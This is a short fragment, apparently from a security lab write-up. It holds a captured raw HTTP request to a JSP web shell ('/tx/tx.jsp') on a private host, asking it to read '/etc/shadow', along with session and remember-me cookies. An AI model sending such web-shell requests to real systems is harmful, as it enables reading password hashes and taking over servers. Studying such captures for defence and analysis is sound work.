 GET /tx/tx.jsp?z0=UTF-8&110=C&z1=/etc/shadow HTTP/1.1Host: 192.168.31.140:8080User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:104.0) Gecko/20100101 Firefox/104.0Accept: */*Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateConnection: closeCookie: JSESSIONID=5FC951B2AD6EB7806AC440B755A5855A; JSESSIONID=7836A81DC866B2CC0E5606881F58D7E7; remember-me=YWRtaW46MTY2MzUxMTgyMDQ2NjpkNTJmMjdjNzk5OWJjODVmNzNmZjQzZGYxYTAyMGJjZA; XSRF-TOKEN=2d693285-171c-4bf4-bf95-7addfaf3cb16 |